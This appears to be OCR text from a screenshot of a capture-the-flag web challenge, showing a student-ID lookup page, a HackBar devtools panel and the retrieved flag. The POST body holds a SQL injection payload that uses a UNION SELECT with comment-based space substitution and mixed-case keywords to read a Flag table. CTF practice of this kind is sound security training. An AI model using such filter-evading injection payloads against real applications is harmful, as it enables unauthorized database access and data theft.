 Please input ID
Enter student ID
Submit
Name: Alice, Age: 20
Name: flag{Polar_CTF_426891370wxbglbnfwaq}, Age: 3
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Coo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
Use POST method
enctype
application/x-www-form-urlencoded
Body
query=1'/**/Union/**/Select/**/1,group_concat(Flag),3,4,5
/**/fRom/**/Flag/**/#
MODIFY HEADER
Name Value
Origin http:
Name Value